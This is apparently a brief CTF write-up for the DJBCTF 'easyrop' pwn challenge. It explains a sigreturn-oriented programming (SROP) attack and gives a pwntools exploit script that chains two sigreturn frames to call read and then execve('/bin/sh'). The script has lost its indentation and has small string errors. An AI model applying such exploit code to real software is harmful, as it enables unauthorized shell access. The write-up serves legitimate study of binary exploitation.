I went to act in a movie for my friend, so I didn't play DJBCTF.
easyrop
SROP:https://ctf-wiki.org/pwn/linux/stackoverflow/advanced-rop/srop/#_6
gadget: pop rax; syscall ; retn;

We can use 'buf' as a stack structure.Through debugging in gdb, it can be found that the 'data' section is writable.
Exp:
from pwn import *
local = 1
binary = "./easyrop"
if local == 1:
p = process(binary)
def dbg():
context.log_level = 'debug'
context.arch = 'amd64'
context.os = 'linux'
dbg()
context.terminal = ['tmux','splitw','-h']
buf = 0x6000E0
pop_rax_syscall_ret = 0x4000DB
syscall_ret = 0x4000DC
# read(0,buf,0x400)
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_read
sigframe.rdi = 0
sigframe.rsi = buf
sigframe.rdx = 0x400
sigframe.rsp = buf
sigframe.rip = syscall_ret
payload = 0x40 * b'a' + p64(pop_rax_syscall_ret) + p64(15) + str(sigframe)
p.recvuntil('Welcome to DJB easyrop!')
p.send(payload)
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_execve
sigframe.rdi = buf + 0x180
sigframe.rsi = 0
sigframe.rdx = 0
sigframe.rsp = buf
sigframe.rip = syscall_ret
payload = p64(pop_rax_syscall_ret) + p64(15) + str(sigframe)
length = len(payload)
payload = payload + (0x180 - length) * 'a' + '/bin/shx00'
p.send(payload)
p.interactive()